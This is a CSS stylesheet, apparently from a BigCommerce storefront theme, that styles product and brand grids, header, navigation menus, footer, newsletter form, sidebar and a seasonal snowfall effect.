.custom-product-grid {
  text-align: center;
  justify-content: center;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px; }

.custom-product-grid h4 {
  background: #2d2d2d;
  color: #fff;
  margin: 0;
  font-size: 16px;
  padding: 8px;
  transition: all 0.3s ease 0s; }

.product-range-card:hover h4 {
  background: #E41E2D; }

.product-range-card img {
  aspect-ratio: 270 / 115;
  width: 100%;
  height: auto;
  display: block; }

.product-range-card a {
  text-decoration: none; }

.product-range {
  text-align: center; }

.product-range-card a {
  text-decoration: none; }

#listing article.blog .blog-post a::after, #related-listing article.blog .blog-post a::after {
  right: 17%; }

body button.needsclick.klaviyo-close-form.go4255485812.kl-private-reset-css-Xuajs1 {
  padding-top: 0 !important; }

body button.needsclick.klaviyo-close-form.go4255485812.kl-private-reset-css-Xuajs1 {
  padding-top: 0 !important; }

.page .listing_filter .pagination {
  padding: 0; }

.cat_banner h2 {
  font-weight: 600; }

.pay-in {
  justify-content: center;
  display: flex;
  border: 1px solid #ddd;
  padding: 2px;
  margin-bottom: 5px; }

.pay-in img {
  max-width: 100%; }

.productGrid {
  padding-bottom: 30px; }

.brandGrid + .pagination {
  margin-bottom: 30px; }

.section-title-2 {
  text-align: center;
  font-size: 30px;
  margin-top: 0;
  /* border-bottom: 3px solid #E41E2D; */
  margin-bottom: 30px;
  display: inline-block; }

.logo-section {
  padding: 30px 0; }

.brand-wrapper {
  position: relative;
  width: 100%;
  display: flex;
  flex-wrap: wrap; }

body #faceted-search-container {
  padding: 0;
  border: 1px solid transparent;
  margin-bottom: 0; }

.logo-section .slick-prev:before, .logo-section .slick-next:before {
  color: #000; }

.logo-section .slick-prev {
  left: 0px; }

.logo-section .slick-next {
  right: 0px; }

.logo-section .slick-prev, .logo-section .slick-next {
  top: 75%; }

.logo-section .slick-prev:before, .logo-section .slick-prev:hover:before, .logo-section .slick-prev:focus:before,
.logo-section .slick-next:before, .logo-section .slick-next:hover:before, .logo-section .slick-next:focus:before {
  width: 20px;
  height: 20px; }

.brandGrid .card-title a {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  padding: 0 10px; }

.logo-section .section-title {
  margin-top: 0;
  padding-top: 28px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 28px;
  text-align: center;
  width: auto;
  flex: 0 1 auto; }

a.view-all-brands {
  width: auto;
  padding: 16px 30px;
  background: #E41E2D;
  color: #fff;
  text-transform: uppercase;
  font-size: 16px;
  text-decoration: none;
  position: relative;
  margin-bottom: -1px;
  margin-left: auto;
  display: inline-block;
  border-radius: 40px;
  min-width: 190px;
  margin-top: 30px; }

a.view-all-brands:hover {
  color: #fff; }

.brands-header {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  border-bottom: 2px solid #E41E2D;
  margin-bottom: 20px; }

.logo-items {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 30px;
  width: 100%; }

.logo-item {
  flex: 0 1 204px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #fff;
  padding: 5px 10px;
  border-radius: 4px;
  border: 1px solid #ddd; }

.logo-item img {
  max-width: 100%;
  max-height: 120px;
  object-fit: contain;
  transition: all 0.3s ease;
  margin: auto;
  vertical-align: middle; }

.logo-item img:hover {
  filter: grayscale(0%);
  opacity: 1; }

.video-banner-container {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 47.25%;
  overflow: hidden; }

.video-banner-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: calc(100% + 200px);
  border: none;
  pointer-events: none;
  bottom: 0;
  margin: auto;
  right: 0;
  object-fit: cover !important; }

.dfd-card-content {
  margin-bottom: 20px; }

.footer {
  position: relative;
  z-index: 99; }

.cat_banner h2 {
  text-align: left; }

.cat_banner h4 {
  text-align: left; }

.top-left-corner {
  top: 0;
  position: fixed;
  left: 0;
  z-index: 999999;
  max-width: 180px;
  /*clip-path: polygon(0 0, 100% 0, 0 100%);*/ }

.top-right-corner {
  top: 0;
  position: fixed;
  right: 0;
  z-index: 999999;
  max-width: 180px;
  clip-path: polygon(100% 0, 100% 100%, 0 0); }

.snow-container {
  position: fixed;
  top: 0;
  left: 0;
  overflow: hidden;
  width: 100vw;
  height: 100vh;
  z-index: 999999;
  pointer-events: none; }

.snowflake {
  position: absolute;
  background-color: white;
  border-radius: 50%;
  opacity: 0.8;
  pointer-events: none; }

@keyframes fall {
  0% {
    opacity: 0;
    transform: translateY(0); }
  10% {
    opacity: 1; }
  100% {
    opacity: 0.5;
    transform: translateY(100vh); } }

@keyframes diagonal-fall {
  0% {
    opacity: 0;
    transform: translate(0, 0); }
  10% {
    opacity: 1; }
  100% {
    opacity: 0.25;
    transform: translate(10vw, 100vh); } }

.body {
  margin-top: 160px !important; }

#maintenance_notice {
  display: none; }

.ExpressCheckout .btn {
  border-radius: 0;
  color: #fff;
  display: inline-block;
  border: 0px;
  letter-spacing: 1px;
  background: #92da16; }

.ExpressCheckout .btn:hover {
  background: #04a9eb;
  color: #fff;
  border: 0px; }

p {
  font-weight: 500; }

h3 {
  font-weight: bold;
  font-size: 18px; }

body {
  font-family: 'Futura';
  font-weight: bold; }

a:hover, a:focus {
  outline: none; }

a:hover {
  color: #e4002b; }

body.hasAdminBar .banners {
  margin: 0;
  padding: 0; }

.adminBar, .AdminBar, #maintenance-notice {
  display: none !important; }

body.hasAdminBar .header, body.hasAdminBar, body.hasAdminBar .header {
  padding-top: 0; }

.body {
  float: left;
  width: 100%;
  margin: 0;
  margin-top: 190px !important; }

body.interior .body {
  margin-top: 145px; }

.container {
  width: 100%;
  max-width: 1140px;
  padding: 0;
  margin: 0 auto; }

.header {
  float: left;
  width: 100%;
  background: #fff !important;
  border-top: solid 6px #e4002b;
  border-bottom: none; }

.header-logo {
  float: left;
  width: 100%;
  margin: 54px 0 52px 0;
  text-align: left; }

.header-logo > a {
  float: left;
  width: 100%; }

.dropdown--quickSearch {
  font-size: 12px;
  color: #2d2926;
  text-transform: uppercase;
  letter-spacing: 1px;
  position: relative;
  padding: 0;
  top: 0;
  left: 0; }

.dropdown--quickSearch {
  float: right;
  width: 459px;
  margin-top: 0; }

.dropdown--quickSearch .form {
  margin: auto;
  max-width: 100%; }

.dropdown--quickSearch .form-input {
  float: left;
  width: 100%;
  background: #fff url(../img/search.png) no-repeat 1.5% 49%;
  border: solid 1px #e0e0e0;
  border-radius: 0;
  height: 36px;
  font-family: 'Futura';
  font-size: 13px;
  color: #2d2926;
  line-height: 33px;
  font-weight: 500;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding: 5px 15px 5px 39px; }

.dropdown--quickSearch .form-input.custom-search {
  background: #fff;
  background-image: none;
  border: 3px solid black;
  position: relative; }

.dropdown--quickSearch .form-field:after {
  content: "Search";
  background: url(https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/certified-search1.jpg);
  pointer-events: none;
  height: 30px;
  color: white;
  text-indent: 15px;
  padding: 0 10px;
  position: absolute;
  line-height: 30px;
  bottom: 3px;
  right: 3px;
  width: 110px;
  text-align: center; }

.dropdown--quickSearch .form-input {
  height: 41px; }

.navUser-item-cartLabel {
  color: #2d2926;
  padding-left: 5px; }

.previewCartAction-checkout a, .previewCartAction-viewCart a {
  font-size: 10px; }

.previewCartAction-viewCart a:hover {
  color: #fff; }

.navUser {
  float: right;
  width: 70%;
  padding: 0; }

.navUser-action {
  font-size: 14px;
  color: #000;
  letter-spacing: 1.5px;
  padding-top: 10px;
  padding-left: 10px;
  padding-right: 10px;
  font-weight: 400 !important; }

.navUser-item--cart .navUser-action {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20'%3E%3Cg%3E%3Cg%3E%3Cpath fill='%23ec1c24' d='M18 18c0 1.1-.9 2-2 2s-1.99-.9-1.99-2 .89-2 1.99-2 2 .9 2 2zM3.27 0l.94 2H19a1.003 1.003 0 0 1 .88 1.48L16.3 9.97c-.34.62-1 1.03-1.75 1.03H7.1l-.9 1.63-.03.12c0 .14.11.25.25.25H18v2H6c-1.1 0-2-.9-2-2 0-.35.09-.68.25-.96L5.6 9.59 2 2H0V0zM8 18c0 1.1-.9 2-2 2s-1.99-.9-1.99-2S4.9 16 6 16s2 .9 2 2z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  width: 20px;
  height: 20px;
  padding-left: 13px;
  margin-left: 9px;
  background-repeat: no-repeat;
  margin-top: 9px; }

.countPill {
  top: -10px;
  right: -13px;
  font-size: 14px;
  position: relative;
  font-weight: 400 !important;
  color: #000 !important; }

.navUser-item--account .navUser-action {
  background: url(../img/login.png) no-repeat 0 13px;
  padding-left: 18px; }

.hdr_search {
  width: 56%;
  margin-top: 11px;
  margin-right: 3px;
  margin-left: 60px; }

.hdr_phn {
  float: left; }

.hdr_phn a {
  font-size: 19px;
  color: #2d2926;
  text-decoration: none;
  line-height: 38px;
  margin-right: 14px;
  letter-spacing: 1.5px; }

.hdr_inner {
  float: left;
  width: 100%; }

.navPages-container {
  float: left;
  width: 100%;
  background: #2d2926;
  height: 54px; }

#menu .navPages-action {
  font-size: 13px;
  color: #f5f5f5;
  line-height: 16px;
  letter-spacing: 2.5px;
  text-transform: unset !important;
  padding: 19px 12px; }

#menu .navPages-action:hover, #menu .navPage-subMenu-item .navPage-childList-action:hover, #menu .navPage-subMenu-item > .navPage-subMenu-action:hover {
  color: #e4002b; }

.banners {
  float: none;
  width: 100%;
  background: none;
  padding: 0;
  margin: 0;
  clear: both; }

body.interior .banners {
  float: left; }

.hder_links {
  float: left;
  width: 100%;
  background: #e4002b;
  height: 45px;
  margin-bottom: 0;
  text-align: center; }

.hder_links ul {
  float: none;
  width: 90%;
  margin: 0 auto;
  padding: 0; }

.hder_links ul li {
  float: none;
  width: auto;
  text-align: center;
  display: inline-block; }

.hder_links ul li:nth-child(2) {
  padding: 0 45px 0 44px; }

.hder_links ul li {
  font-size: 15px;
  color: #fff;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 2.5px;
  line-height: 46px; }

.hder_links ul li a:hover {
  color: #2d2926; }

.hder_links ul li span {
  padding: 0 18px 0 0;
  position: relative;
  top: -4px; }

.hder_links ul li a.satisfaction span, .hder_links ul li a.top_certified span {
  top: -6px; }

.navPages-action-moreIcon {
  display: none; }

.navPage-subMenu {
  width: 100%;
  left: 0;
  border-bottom: solid 2px #092031;
  background: #fff;
  padding: 0 0 10px 0 !important;
  max-height: 500px; }

.navPages-item:hover .navPage-subMenu {
  display: block; }

#menu .navPages-item:hover > a.navPages-action {
  color: #e4002b; }

#menu .navPage-subMenu-item > .navPage-subMenu-action {
  font-family: 'Futura';
  font-weight: 400;
  font-size: 11px;
  color: #2d2926;
  text-transform: uppercase;
  letter-spacing: 1px;
  border: none;
  padding: 0;
  margin-bottom: 0;
  background: none;
  display: inline-block;
  float: left;
  width: 93%;
  margin-left: 5px; }

#menu .navPage-subMenu-item .navPage-childList-action {
  font-family: 'Futura';
  font-weight: 500;
  font-size: 12px;
  color: #2d2926;
  line-height: 26px;
  padding: 0;
  margin: 0;
  letter-spacing: 1px;
  text-transform: capitalize; }

.navPages ul.navPage-childList {
  margin-left: 0; }

.navPage-subMenu-item {
  width: 25%;
  padding: 0 5px !important;
  min-height: 42px;
  border-right: 1px solid #b7b7b7; }

.navPage-subMenu-item:nth-child(4n) {
  border: 0; }

.navPage-subMenu-item:before {
  content: "";
  display: inline-block;
  width: 6px;
  height: 6px;
  background: #EB111D;
  border-radius: 50%;
  vertical-align: middle;
  margin-left: 5px;
  margin-top: 4px;
  float: left; }

.navPages .navPage-subMenu-list {
  float: left;
  margin: 0;
  width: 100%;
  margin-left: 0;
  margin-top: 20px; }

.navPages .navPage-subMenu-list > li:nth-child(4n+1) {
  clear: left; }

.category_image {
  float: right;
  width: 570px;
  display: none !important; }

.category_image img {
  position: absolute;
  right: -103px;
  top: 0; }

.navPages-container > .container {
  position: static; }

.ps_hover {
  display: none;
  float: left;
  width: 100%;
  background: url(../img/bghover.jpg) no-repeat 0 0;
  background-size: 100%;
  position: absolute;
  top: 5px;
  left: 0;
  height: 172px; }

.ps_hover .left {
  float: left;
  width: 368px;
  border-right: solid 3px #fff;
  height: 172px; }

.ps_hover .left a {
  float: left;
  width: 100%;
  padding-top: 45px;
  padding-bottom: 43px;
  font-size: 22px;
  text-align: left;
  line-height: 25px;
  letter-spacing: 2px; }

.ps_hover .left a span.text {
  float: right;
  width: 256px;
  padding-right: 0;
  padding-top: 25px; }

li.sec .ps_hover .left a span.text {
  float: right;
  width: 256px;
  padding-right: 0;
  padding-top: 15px; }

li.third .ps_hover .left a span.text {
  float: right;
  width: 256px;
  padding-right: 0;
  padding-top: 12px; }

.ps_hover .right {
  float: right;
  width: 67%;
  display: table; }

.ps_hover .right p {
  float: none;
  width: 72%;
  text-align: left;
  font-size: 12px;
  color: #fff;
  line-height: 21px;
  letter-spacing: 1px;
  font-family: 'Futura';
  font-weight: 500;
  padding-left: 35px;
  display: table-cell;
  vertical-align: middle;
  height: 169px; }

.ps_hover .right a.btn {
  font-family: 'Futura';
  font-weight: bold;
  font-size: 10px;
  color: #fff;
  letter-spacing: 2px;
  width: auto;
  height: 31px;
  text-align: center;
  display: inline-block;
  line-height: 27px;
  margin-top: 35px;
  margin-left: 10px;
  display: table-cell;
  vertical-align: middle;
  float: right;
  -webkit-appearance: none; }

.ps_hover .right a.btn:hover span {
  background: #e4002b; }

.ps_hover .right a.btn span {
  border: solid 2px #e4002b;
  padding: 3px 27px;
  display: inline-block; }

h2.page-heading {
  float: left;
  width: 100%;
  text-align: center;
  font-size: 25px;
  color: #2d2926;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-family: 'Futura';
  margin-bottom: 33px;
  font-weight: bold;
  margin-top: 64px; }

.main .productGrid .product {
  margin-bottom: 0px;
  margin-top: 20px;
  width: 25%; }

.main .productGrid {
  float: left;
  width: 100%;
  margin: 0;
  padding: 0;
  padding-bottom: 24px;
  padding-top: 0; }

.cartbtn, .viewbtn {
  margin-top: 25px; }

.productGrid .product {
  float: left;
  width: 25%;
  margin-top: 33px;
  margin-bottom: 16px;
  padding: 0 19px; }

.productGrid .product .card {
  background: #fff;
  margin: 0;
  padding: 20px;
  float: left;
  width: 100%;
  border: 1px solid #d9d9d9; }

.productCarousel {
  margin: 0; }

.productGrid .product .card .card-title {
  float: left;
  width: 100%;
  height: 32px;
  margin-bottom: 6px;
  overflow: hidden; }

.cartbtn, .viewbtn {
  float: left;
  width: 100%;
  background: #2d2926;
  font-weight: 14px;
  color: #fff;
  font-family: 'Futura';
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 2px;
  text-align: center;
  text-decoration: none;
  height: 40px;
  line-height: 41px;
  width: 100%; }

.cartbtn:hover, .viewbtn:hover {
  background: #e4002b;
  color: #fff; }

.productGrid .product .card .card-figcaption {
  display: none; }

.productGrid .product .card .card-figure {
  overflow: hidden; }

.productGrid .product .card .card-title {
  float: left;
  width: 100%;
  height: 32px;
  margin-bottom: 6px;
  overflow: hidden; }

.productGrid .product .card .card-title > a {
  float: left;
  width: 100%;
  text-align: center;
  font-family: 'Futura';
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  color: #2d2926;
  text-transform: uppercase;
  letter-spacing: 1.5px; }

.productGrid .product .card .card-title > a:hover {
  color: #e4002b; }

.productGrid .product .card .card-figure {
  min-height: 196px;
  max-height: 196px; }

p.card-text {
  float: left;
  width: 100%;
  text-align: center; }

.card-body .card-text {
  float: left;
  width: 100%;
  text-align: center; }

.price-section .price {
  font-family: 'Futura';
  font-weight: bold;
  font-size: 18px;
  color: #2d2926;
  letter-spacing: 2px; }

.price-section .price--rrp {
  font-family: 'Futura';
  font-weight: 500;
  font-size: 18px;
  color: #a3a3a3;
  letter-spacing: 2px;
  padding-right: 3px; }

.price-section {
  margin-bottom: 25px;
  margin-top: 3px; }

.botbanner {
  float: left;
  width: 100%;
  padding: 0;
  margin: 12px 0 0 0; }

.imgcontent {
  width: 100%;
  background-color: #f9f9f9;
  padding-top: 11px;
  background-size: 100%; }

.imgcontent > div {
  height: 470px; }

.imgcontent div.econoomy {
  height: 350px;
  float: left;
  width: 49%;
  background: url(../img/img1.jpg) no-repeat 0 0;
  background-size: cover;
  padding-top: 125px;
  margin-top: 55px; }

.imgcontent div.digital {
  height: 350px;
  float: right;
  width: 49%;
  background: url(../img/img2.jpg) no-repeat right 0;
  background-size: cover;
  padding-top: 125px;
  margin-top: 55px; }

.imgcontent div a {
  float: left;
  width: 100%;
  text-align: center;
  background: rgba(1, 11, 27, 0.6);
  font-size: 25px;
  color: #f5f4f0;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 4px;
  line-height: 26px;
  height: 88px;
  padding-top: 19px; }

.textcontent {
  float: left;
  width: 100%; }

.textcontent h2 {
  float: left;
  width: 100%;
  text-align: center;
  font-size: 26px;
  color: #2d2926;
  font-family: 'Futura';
  font-weight: bold;
  margin-bottom: 26px;
  margin-top: 0; }

.textcontent div div {
  text-align: left; }

.textcontent div p {
  font-family: 'Futura';
  color: #2d2926;
  font-weight: 500;
  letter-spacing: 1px;
  font-size: 12px;
  line-height: 21px;
  margin-bottom: 38px;
  text-align: center; }

.textcontent .left {
  float: left;
  width: 48%;
  margin-right: 2%;
  background-color: #f9f9f9;
  border: 1px solid #dddddd;
  padding: 60px;
  margin-top: 40px; }

.textcontent .right {
  float: right;
  margin-left: 2%;
  width: 48%;
  background-color: #f9f9f9;
  border: 1px solid #dddddd;
  padding: 60px;
  margin-top: 40px;
  margin-bottom: 60px; }

body.interior .textcontent .left {
  margin-bottom: 60px; }

.textcontent div a {
  font-family: Futura;
  font-weight: 700;
  text-decoration: none;
  text-align: center;
  letter-spacing: 2px;
  width: 100%;
  height: 50px;
  background: #e4002b;
  font-size: 14px;
  color: #fff;
  line-height: 50px;
  margin: 0 auto;
  display: block; }

.textcontent div a:hover {
  background: #2d2926;
  color: #fff; }

.slick-dotted.slick-slider {
  margin-bottom: 0;
  margin-top: 0;
  height: 360px; }

img.heroCarousel-image {
  min-height: 360px; }

.slick-next,
.slick-prev {
  background: none;
  border: none;
  width: 25px;
  height: 25px; }

.slick-next:hover, .slick-next:focus,
.slick-prev:hover,
.slick-prev:focus {
  background: none; }

.slick-prev:before, .slick-prev:hover:before, .slick-prev:focus:before {
  /*background:url(../img/bannerprev.png) no-repeat left center;*/
  width: 25px;
  height: 25px; }

.slick-next:before, .slick-next:hover:before, .slick-next:focus:before {
  /*background:url(../img/bannernext.png) no-repeat right center;*/
  width: 25px;
  height: 25px; }

.heroCarousel .slick-dots li {
  background: none;
  display: none; }

.slick-dots li button {
  background: #c4c8ca;
  border: 1px solid #c4c8ca; }

.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none; }

.slick-dots li.slick-active button:before {
  background: rgba(0, 0, 0, 0.9);
  border: 2px solid #c4c8ca; }

.slick-dots li {
  width: 16px;
  height: 11px;
  padding: 0;
  margin: 0 5px; }

.main {
  float: left;
  width: 100%; }

.footer {
  float: left;
  width: 100%;
  border: none;
  background: #2d2926 url(../img/ftbg.jpg) no-repeat center 0;
  background-size: 100%;
  margin-top: 0;
  padding-bottom: 25px; }

body.home .footer {
  margin-top: 0; }

.socialLinks {
  margin-bottom: 20px; }

.socialLinks .socialLinks-item {
  margin-right: 9px; }

.socialLinks .socialLinks-item a {
  width: 34px;
  height: 35px;
  transition: all 0.15s ease; }

.socialLinks .socialLinks-item a.icon--facebook {
  background-position: 0 0; }

.socialLinks .socialLinks-item a.icon--twitter {
  background-position: -31px 0; }

.socialLinks .socialLinks-item a.icon--instagram {
  background-position: -77px 0; }

.socialLinks .socialLinks-item a:hover {
  width: 34px;
  height: 35px; }

.socialLinks .socialLinks-item a.icon--facebook:hover {
  background-position: 0 0; }

.socialLinks .socialLinks-item a.icon--twitter:hover {
  background-position: -31px 0; }

.socialLinks .socialLinks-item a.icon--instagram:hover {
  background-position: -77px 0; }

.icon,
.icon svg {
  transition: all 0.15s ease; }

.payment li {
  margin-bottom: 20px; }

.footer-info-col--small {
  width: 21%;
  padding: 0;
  margin-top: 27px; }

.payment {
  width: 24%; }

.connect {
  width: 32%; }

.footer-copyright > .powered-by {
  font-family: 'Futura';
  font-weight: 500;
  font-size: 12px;
  color: #fff;
  letter-spacing: 1.7px; }

.cart-item-name, .account-product-title > a {
  font-family: 'Futura';
  font-weight: bold;
  text-decoration: none; }

.footer-copyright > .powered-by a {
  color: #fff; }

.footer-copyright > .powered-by a:hover, .footer-info-list a:hover, .ft_phn:hover, .ft_email:hover, .imgcontent div a:hover, .topbanner ul li a:hover, .navPages-action:hover, .navUser-action:hover, .navUser-item--cart .navUser-action:hover span, .hdr_phn a:hover, .panel--newAddress:hover, .panel--newAddress:hover .address-title {
  color: #e4002b; }

#newsletter-row {
  background: url("https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/footer-subscribe-banner.png");
  background-position: center center;
  clear: both; }
  #newsletter-row .newsletter {
    float: none;
    border: none;
    margin: 0;
    padding: 0; }
    #newsletter-row .newsletter h5 {
      line-height: 92px;
      float: left; }

.newsletter {
  float: left;
  width: 100%;
  height: 92px;
  padding: 0 10px 0 30px;
  border: solid 3px #e4002b;
  border-radius: 0;
  margin-top: 50px; }

.footer .newsletter h5 {
  float: left;
  width: auto;
  font-family: 'Futura';
  font-weight: bold;
  font-size: 25px;
  color: #fff;
  line-height: 85px;
  letter-spacing: 4px;
  text-transform: uppercase; }

.newsletter .footer-info-col {
  width: 100%; }

.newsletter .form-input {
  background: #fff;
  border: none;
  font-size: 13px;
  color: #2d2926;
  letter-spacing: 2px;
  text-transform: uppercase;
  width: 283px !important;
  font-family: 'Futura';
  font-weight: 500;
  height: 40px;
  padding-right: 32px;
  border-radius: 0;
  text-align: left;
  float: left;
  border-radius: 0;
  margin-right: 8px; }

.newsletter .form {
  width: 64%;
  float: right;
  margin: 24px 0 0 0; }

.newsletter .form-prefixPostfix .button {
  font-family: 'Futura';
  font-weight: bold;
  background: #e4002b;
  width: 100px;
  height: 40px;
  text-align: center;
  font-size: 12px;
  color: #fff;
  border: solid 2px #e4002b;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin: 0 0 0 4px;
  padding: 0;
  display: inline-block; }

.newsletter .form-prefixPostfix, .form-prefixPostfix {
  display: block !important; }

.newsletter .form-prefixPostfix .button:hover {
  color: #fff !important;
  background: #e4002b;
  border: solid 2px #fff; }

.footer-info {
  margin: 0; }

.footer-info-heading {
  font-family: 'Futura';
  font-weight: bold;
  font-size: 18px;
  color: #fff;
  letter-spacing: 3px;
  text-transform: uppercase; }

.footer-info-list a {
  font-family: 'Futura';
  font-weight: 500;
  font-size: 14px;
  color: #fff;
  line-height: 33px;
  letter-spacing: 2px;
  text-transform: capitalize; }

.ft_phn {
  font-family: 'Futura';
  font-weight: bold;
  text-decoration: none;
  font-size: 20px;
  color: #fff;
  letter-spacing: 2px; }

.ft_email {
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  text-decoration: none;
  font-size: 14px;
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  line-height: 27px; }

.brandGrid {
  margin: auto -12px;
  width: auto; }

.brandGrid .card-figure {
  padding: 0;
  overflow: hidden; }

.brandGrid .card-figure a {
  text-align: center;
  display: inline-block; }

.brandGrid .brand {
  padding: 12px;
  width: 20%;
  display: inline-block;
  float: left; }

.brandGrid .card {
  border: solid 1px #2d2926;
  margin: 0;
  float: left;
  width: 100%; }

.brandGrid .card-title {
  margin: 0;
  float: left;
  width: 100%;
  background: #2d2926; }

.brandGrid .card-title a {
  height: auto;
  font-size: 16px;
  color: #fff;
  line-height: 40px;
  float: left;
  width: 100%;
  background: #2d2926; }

.brandGrid .card-title a:hover {
  background: #e4002b; }

.brand .card-img-container {
  position: static;
  max-width: 100%; }

.brand .card-img-container:after {
  padding: 0; }

.brandGrid .card-figure .card-image {
  position: static;
  max-height: 126px;
  margin: 0 auto;
  text-align: center;
  display: block; }

.brandGrid .card-figure a {
  display: block; }

#previewModal.modal, div#modal-review-form.modal, .modal {
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  overflow: scroll !important;
  overflow-x: hidden !important; }

.address-addNew {
  transform: translateX(-50%) translateY(-55%);
  -ms-transform: translateX(-50%) translateY(-55%);
  -webkit-transform: translateX(-50%) translateY(-55%);
  -moz-transform: translateX(-50%) translateY(-55%);
  -o-transform: translateX(-50%) translateY(-55%); }

.form-prefixPostfix, .previewCart .productView {
  display: block; }

.about_left {
  float: left;
  width: 530px;
  margin-top: 85px;
  margin-left: 30px; }

.about_left .page-heading {
  text-align: left;
  font-family: 'Futura';
  font-weight: bold;
  font-size: 26px;
  color: #2d2926;
  text-transform: uppercase;
  letter-spacing: 3px;
  margin-bottom: 26px; }

.about_left p {
  font-family: 'Futura';
  font-weight: 500;
  line-height: 21px;
  font-size: 12px;
  color: #2d2926;
  letter-spacing: 1.5px; }

.about_left p a {
  text-decoration: none;
  color: #2d2926; }

.about_left p a:hover {
  color: #e4002b; }

.about_left a.shop_btn {
  font-family: 'Futura';
  font-weight: bold;
  font-size: 10px;
  color: #fff;
  line-height: 31px;
  width: 136px;
  height: 31px;
  background: #e4002b;
  letter-spacing: 2px;
  text-transform: uppercase;
  text-decoration: none;
  display: inline-block;
  text-align: center;
  margin-top: 25px; }

.about_left a.shop_btn:hover {
  color: #fff;
  background: #2d2926; }

.about_right {
  float: right;
  width: 495px;
  margin-top: 95px;
  margin-bottom: 26px;
  margin-right: 40px; }

.aboutbanner img {
  width: 100%; }

.form-actions .button, .form-actions input, .button--primary, .button, .swal2-modal .swal2-confirm, .swal2-modal .swal2-cancel {
  background: #2d2926; }

.form-actions .button:hover, .form-actions input:hover, .swal2-modal .swal2-confirm:hover, .swal2-modal .swal2-cancel:hover, .swal2-modal .swal2-confirm:active, .swal2-modal .swal2-cancel:active {
  background: #e4002b !important; }

.panel--newAddress:hover .address-title {
  color: #e4002b; }

.swal2-modal .swal2-cancel, .swal2-modal .swal2-cancel:hover {
  color: #fff; }

.countPill {
  background: none;
  color: #2d2926;
  width: unset;
  margin-left: 7px;
  display: inline-block; }

.swal2-modal .swal2-confirm:focus, .swal2-modal .swal2-cancel:focus {
  background: #2d2926; }

.previewCartItem-brand {
  display: none; }

.previewCartItem-price {
  font-weight: 500;
  color: #2d2926; }

.previewCartItem-name > a {
  font-weight: bold;
  color: #2d2926; }

.previewCartItem-name > a:hover {
  color: #e4002b; }

.breadcrumbs {
  display: block !important; }

.page-heading {
  text-transform: uppercase;
  font-weight: bold;
  margin: 10px 0 !important;
  padding: 10px;
  background: #eee; }

.cart-header-item {
  text-transform: uppercase;
  text-align: left; }

.cart-item-quantity {
  text-align: left; }

.innerpage p, .innerpage li {
  font-weight: 500; }

.innerpage h3 {
  font-weight: bold;
  font-size: 18px; }

a.forgot-password {
  text-decoration: none; }

a.forgot-password:hover {
  color: #e4002b; }

.button:hover, .button:focus, .button.is-active, .button.active {
  color: #fff;
  background: #e4002b;
  border: none; }

.form-select {
  background: url(../img/dropdown_arrow.png) no-repeat 96% center;
  padding-right: 3px; }

.blog {
  float: left;
  margin-top: 30px; }

.blog-post-body {
  width: 100%;
  text-align: left; }

.blog-date,
.blog-author {
  text-align: left;
  color: #2d2926; }

.blog-title {
  margin-left: 0; }

.blog-title a, .sitemap h3 {
  font-weight: bold;
  letter-spacing: 2px;
  color: #2d2926; }

.blog-post {
  font-weight: 500;
  letter-spacing: 1px; }

.sitemap a {
  text-decoration: none;
  font-weight: 500;
  letter-spacing: 1px;
  font-size: 16px; }

#modal-review-form .form-select {
  padding-right: 10px; }

/* Responsive */
.modal-content .GiftCertificate {
  width: 100%; }

.modal-content #GiftCertificateAmount, .modal-content .GiftCertificate h1 {
  font-size: 25px; }

.modal-content .GiftCertificate {
  width: 100%; }

.modal-content #GiftCertificateAmount, .modal-content .GiftCertificate h1 {
  font-size: 20px;
  letter-spacing: 0.5px; }

/**/
.quickSearchMessage {
  display: none; }

#sidebar_menu {
  float: left;
  width: 100%; }

.accordion--navList .accordion-block {
  float: left;
  width: 100%; }

.accordion-title {
  font-weight: 500;
  font-family: 'Futura';
  font-weight: bold;
  letter-spacing: 3px;
  font-size: 19px;
  color: #030000;
  font-weight: 600;
  text-transform: uppercase; }

#sidebar_menu h2 {
  font-weight: 500;
  font-family: 'Futura';
  font-weight: bold;
  letter-spacing: 3px;
  font-size: 19px;
  color: #030000;
  font-weight: 600;
  text-transform: uppercase;
  padding-bottom: 6px;
  margin: 22px 0 8px 0;
  border-bottom: solid 1px #dadbde; }

#sidebar_menu .all_category {
  width: 100%;
  margin: 0;
  padding: 0; }

#sidebar_menu .all_category .navPages-item {
  width: 100%;
  margin: 0;
  padding: 0; }

.form-minMaxRow .form-field {
  width: 27%; }

#sidebar_menu .subcat-expand {
  height: 38px;
  width: 10px;
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer; }

#sidebar_menu .subcat-expand:after, #sidebar_menu .subcat-expand:before {
  background: #2d2926;
  bottom: 0;
  content: "";
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  display: block; }

#sidebar_menu .subcat-expand.subcat-expanded:before {
  display: none; }

#sidebar_menu .subcat-expand:after {
  height: 1px;
  width: 9px; }

#sidebar_menu .subcat-expand:before {
  height: 9px;
  width: 1px; }

.category_page .navPages-action, .category_page .navPages-item {
  width: 100%;
  padding: 0;
  float: left;
  text-align: left; }

.all_category .navPages-item {
  position: relative;
